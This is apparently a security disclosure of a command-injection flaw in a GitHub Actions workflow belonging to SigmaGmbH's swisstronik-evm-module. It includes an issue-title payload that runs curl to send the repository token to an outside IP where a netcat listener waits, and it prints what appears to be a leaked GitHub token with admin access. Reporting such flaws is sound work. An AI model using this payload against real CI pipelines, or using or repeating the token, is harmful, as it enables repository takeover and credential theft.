 Steps to Reproduce:
1. Run a netcat server on a public server on port 80 which can receive the credentials - nc -lvp 80
2. Open an issue with title - test&quot;; curl http://159.223.121.196/test?token=$MAIN_REPO_TOKEN &quot;
3. You will receive the main repo token which is a GitHub token belonging to user &quot;santiagotrujilloz&quot;
GitHub Token Leaked- 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
1. This GitHub token has access to both public and Private repositories belonging to SigmaGmbH and the user
itself.
2. The token has both push and admin access to the GitHub repositories which allows me to read, delete and
modify code on the GitHub repos.
I pushed an innocent file to this repo using the token - Please review
https://github.com/SigmaGmbH/swisstronik-evm-module/blob/master/innocent_file.txt